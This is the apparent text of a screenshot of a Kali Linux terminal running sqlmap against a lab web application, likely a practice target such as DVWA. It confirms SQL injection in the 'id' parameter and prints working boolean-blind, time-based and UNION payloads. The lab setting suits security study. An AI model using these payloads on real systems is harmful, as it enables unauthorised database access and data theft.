 1 2 3 4 2 22:24
kali@kali: ~
File Actions Edit View Help
[22:22:01] [INFO] testing 'Firebird inline queries'
[22:22:01] [INFO] testing 'ClickHouse inline queries'
[22:22:01] [INFO] testing 'MySQL ≥ 5.0.12 stacked queries (comment)'
[22:22:01] [INFO] testing 'MySQL ≥ 5.0.12 stacked queries'
[22:22:01] [INFO] testing 'MySQL ≥ 5.0.12 stacked queries (query SLEEP - comment)'
[22:22:01] [INFO] testing 'MySQL < 5.0.12 stacked queries (BENCHMARK - comment)'
[22:22:01] [INFO] testing 'PostgreSQL > 8.1 stacked queries (comment)'
[22:22:01] [INFO] testing 'PostgreSQL stacked queries (heavy query - comment)'
[22:22:01] [INFO] testing 'PostgreSQL < 8.2 stacked queries (Glibc - comment)'
[22:22:01] [INFO] testing 'Microsoft SQL Server/Sybase stacked queries (comment)'
[22:22:01] [INFO] testing 'Microsoft SQL Server/Sybase stacked queries (DECLARE - comment)'
[22:22:01] [INFO] testing 'Oracle stacked queries (DBMS_PIPE.RECEIVE_MESSAGE - comment)'
[22:22:01] [INFO] testing 'Oracle stacked queries (heavy query - comment)'
[22:22:01] [INFO] testing 'IBM DB2 stacked queries (heavy query - comment)'
[22:22:01] [INFO] testing 'SQLite > 2.0 stacked queries (heavy query - comment)'
[22:22:01] [INFO] testing 'MySQL ≥ 5.0.12 AND time-based blind (query SLEEP)'
[22:22:11] [INFO] GET parameter 'id' appears to be 'MySQL ≥ 5.0.12 AND time-based blind (query SLEEP)' injectable
it looks like the back-end DBMS is 'MySQL'. Do you want to skip test payloads specific for other DBMSes? [Y/n] Y
for the remaining tests, do you want to include all tests for 'MySQL' extending provided level (3) value? [Y/n] Y
[22:22:11] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[22:22:11] [INFO] automatically extending ranges for UNION query injection technique tests as there is at least one other (potential) technique found
[22:22:11] [INFO] target URL appears to be UNION injectable with 2 columns
[22:22:11] [INFO] GET parameter 'id' is 'Generic UNION query (NULL) - 1 to 20 columns' injectable
[22:22:11] [WARNING] in OR boolean-based injection cases, please consider usage of switch '--drop-set-cookie' if you experience any problems during data retrieval
GET parameter 'id' is vulnerable. Do you want to keep testing the others (if any)? [y/N] N
sqlmap identified the following injection point(s) with a total of 175 HTTP(s) requests:
---
Parameter: id (GET)
    Type: boolean-based blind
    Title: OR boolean-based blind - WHERE or HAVING clause
    Payload: id=-7482' OR 2052=2052-- YPRn&Submit=Submit
    Type: time-based blind
    Title: MySQL ≥ 5.0.12 AND time-based blind (query SLEEP)
    Payload: id=1' AND (SELECT 6177 FROM (SELECT(SLEEP(5)))FHay)-- bweB&Submit=Submit
    Type: UNION query
    Title: Generic UNION query (NULL) - 2 columns
    Payload: id=1' UNION ALL SELECT CONCAT(0×7178766b71,0×7a636444664d7764484c4b4b57444d686b5663546a754f616b6c494252437a6e4a6961677678436d,0×7162767871),NULL-- -&Submit=Submit
---
[22:22:11] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu 8.04 (Hardy Heron)
web application technology: Apache 2.2.8, PHP 5.2.4
back-end DBMS: MySQL ≥ 5.0.12
[22:22:11] [INFO] fetched data logged to text files under '/home/kali/.local/share/sqlmap/output/192.168.163.130'
[22:22:11] [WARNING] your sqlmap version is outdated
[*] ending @ 22:22:11 /2025-11-23/
┌──(kali㉿kali)-[~]
└─$
User ID:
Submit
XSS stored
PHP Info